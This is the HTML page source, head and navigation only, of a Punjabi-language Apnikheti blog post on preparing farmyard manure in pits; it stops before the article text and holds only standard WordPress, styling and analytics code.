

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/2909/?lang=pa
body_size: 21320
content:

<!DOCTYPE html>
<html lang="pa" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>ਰੂੜੀ ਦੀ ਖਾਦ ਤਿਆਰ ਕਰਨ ਦਾ ਸਹੀ ਤਰੀਕਾ</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en-us" href="https://blog.apnikheti.com/method-making-fym-farm-yard-manure/" />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="ਵਧੀਆ ਖਾਦ ਤਿਆਰ ਕਰਨ ਲਈ ਸਭ ਤੋਂ ਪਹਿਲਾਂ ਇਸ ਨੂੰ ਤਿਆਰ ਕਰਨ ਦਾ ਸਹੀ ਤਰੀਕਾ ਜਾਣਨਾ ਜ਼ਰੂਰੀ ਹੈ। ਰੂੜੀ ਦੀ ਖਾਦ ਟੋਏ ਬਣਾ ਕੇ ਤਿਆਰ ਕੀਤੀ ਜਾਂਦੀ ਹੈ ਅਤੇ ਇਹ ਮਿੱਟੀ ਦੀ ਉਪਜਾਊ ਸ਼ਕਤੀ ਵਧਾਉਣ ਵਿੱਚ ਬਹੁਤ ਮਦਦ ਕਰਦੀ ਹੈ।"/>
<link rel="canonical" href="https://blog.apnikheti.com/2909/?lang=pa" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ਰੂੜੀ ਦੀ ਖਾਦ ਤਿਆਰ ਕਰਨ ਦਾ ਸਹੀ ਤਰੀਕਾ" />
<meta property="og:description" content="ਵਧੀਆ ਖਾਦ ਤਿਆਰ ਕਰਨ ਲਈ ਸਭ ਤੋਂ ਪਹਿਲਾਂ ਇਸ ਨੂੰ ਤਿਆਰ ਕਰਨ ਦਾ ਸਹੀ ਤਰੀਕਾ ਜਾਣਨਾ ਜ਼ਰੂਰੀ ਹੈ। ਰੂੜੀ ਦੀ ਖਾਦ ਟੋਏ ਬਣਾ ਕੇ ਤਿਆਰ ਕੀਤੀ ਜਾਂਦੀ ਹੈ ਅਤੇ ਇਹ ਮਿੱਟੀ ਦੀ ਉਪਜਾਊ ਸ਼ਕਤੀ ਵਧਾਉਣ ਵਿੱਚ ਬਹੁਤ ਮਦਦ ਕਰਦੀ ਹੈ।" />
<meta property="og:url" content="https://blog.apnikheti.com/2909/?lang=pa" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta property="article:tag" content="ਖਾਦ" />
<meta property="article:tag" content="ਖੇਤੀਬਾੜੀ" />
<meta property="article:tag" content="ਟੋਏ" />
<meta property="article:tag" content="ਤਿਆਰ ਕਰਨਾ" />
<meta property="article:tag" content="ਤੂੜੀ" />
<meta property="article:tag" content="ਪਸ਼ੂ" />
<meta property="article:tag" content="ਫਾਰਮ ਦਾ ਵਿਅਰਥ" />
<meta property="article:tag" content="ਮਲ" />
<meta property="article:tag" content="ਮੂਤਰ" />
<meta property="article:tag" content="ਰੂੜੀ ਦੀ ਖਾਦ" />
<meta property="article:tag" content="ਵੱਟਾਂ" />
<meta property="article:section" content="ਸਾਰੇ" />
<meta property="article:published_time" content="2018-10-12T13:54:07+05:30" />
<meta property="article:modified_time" content="2020-05-14T18:09:12+05:30" />
<meta property="og:updated_time" content="2020-05-14T18:09:12+05:30" />
<meta property="og:image" content="http://www.apnikheti.com/blog/wp-content/uploads/2018/10/khad.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="ਵਧੀਆ ਖਾਦ ਤਿਆਰ ਕਰਨ ਲਈ ਸਭ ਤੋਂ ਪਹਿਲਾਂ ਇਸ ਨੂੰ ਤਿਆਰ ਕਰਨ ਦਾ ਸਹੀ ਤਰੀਕਾ ਜਾਣਨਾ ਜ਼ਰੂਰੀ ਹੈ। ਰੂੜੀ ਦੀ ਖਾਦ ਟੋਏ ਬਣਾ ਕੇ ਤਿਆਰ ਕੀਤੀ ਜਾਂਦੀ ਹੈ ਅਤੇ ਇਹ ਮਿੱਟੀ ਦੀ ਉਪਜਾਊ ਸ਼ਕਤੀ ਵਧਾਉਣ ਵਿੱਚ ਬਹੁਤ ਮਦਦ ਕਰਦੀ ਹੈ।" />
<meta name="twitter:title" content="ਰੂੜੀ ਦੀ ਖਾਦ ਤਿਆਰ ਕਰਨ ਦਾ ਸਹੀ ਤਰੀਕਾ" />
<meta name="twitter:image" content="http://www.apnikheti.com/blog/wp-content/uploads/2018/10/khad.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/?lang=pa" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/?lang=pa" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; ਰੂੜੀ ਦੀ ਖਾਦ ਤਿਆਰ ਕਰਨ ਦਾ ਤਰੀਕਾ Comments Feed" href="https://blog.apnikheti.com/2909/feed/?lang=pa" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/themezee-related-posts.css?ver=20160421' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/posts/2909" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://blog.apnikheti.com/?p=2909&#038;lang=pa' />
<link rel="alternate" type="application/json+oembed" href="https://blog.apnikheti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.apnikheti.com%2F2909%2F%3Flang%3Dpa" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.apnikheti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.apnikheti.com%2F2909%2F%3Flang%3Dpa&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="post-template-default single single-post postid-2909 single-format-standard post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pa wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-pa"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pa.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">Punjabi</span></a>

			<ul class="wpml-ls-sub-menu">
				
					<li class="icl-en wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item">
						<a href="https://blog.apnikheti.com/method-making-fym-farm-yard-manure/" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt=""><span class="wpml-ls-native icl_lang_sel_native" lang="en">English</span><span class="wpml-ls-display icl_lang_sel_translated"><span class="wpml-ls-bracket icl_lang_sel_bracket"> (</span>English<span class="wpml-ls-bracket icl_lang_sel_bracket">)</span></span></a>
					</li>

				
					<li class="icl-hi wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-hi">
						<a href="https://blog.apnikheti.com/%e0%a4%b0%e0%a5%82%e0%a4%a1%e0%a4%bc%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a4%96%e0%a4%be%e0%a4%a6-%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a4%be-%e0%a4%a4%e0%a4%b0%e0%a5%80%e0%a4%95/?lang=hi" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hi.png" alt=""><span class="wpml-ls-native icl_lang_sel_native" lang="hi">हिन्दी</span><span class="wpml-ls-display icl_lang_sel_translated"><span class="wpml-ls-bracket icl_lang_sel_bracket"> (</span>Hindi<span class="wpml-ls-bracket icl_lang_sel_bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                        
                                                        
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
